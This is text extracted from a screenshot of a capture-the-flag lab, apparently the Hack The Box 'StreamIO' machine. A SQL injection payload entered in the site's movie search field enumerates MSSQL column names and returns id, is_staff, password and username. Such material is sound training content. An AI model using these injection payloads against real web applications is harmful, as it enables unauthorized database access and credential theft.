 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 20% 02:16 PM
Streamio Streamio Streamio MSSQL Injection - Payloads
https://watch.streamio.htb/search.php 7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
STREAMIO
Search for a movie:
10' union select 1,name,3,4,5,6 FROM syscolumns WHERE id = 901578250-- - Search
id 3 Watch
is_staff 3 Watch
password 3 Watch
username 3 Watch